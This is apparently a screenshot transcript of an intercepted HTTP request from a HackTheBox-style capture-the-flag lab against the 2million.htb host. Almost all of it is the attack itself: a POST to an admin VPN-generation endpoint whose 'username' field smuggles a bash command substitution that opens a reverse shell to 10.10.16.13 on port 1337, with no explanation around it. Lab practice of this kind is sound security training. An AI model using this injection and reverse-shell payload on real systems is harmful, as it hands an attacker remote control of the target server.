 Request
Response
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=64mofh92vnkam56ffhi0vdu1gn
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 68
14
15 {
16 "username":
"audb$(bash -c 'bash -i >& /dev/tcp/10.10.16.13/1337 0>&1')"
17 }
Search
0 highlights
Waiting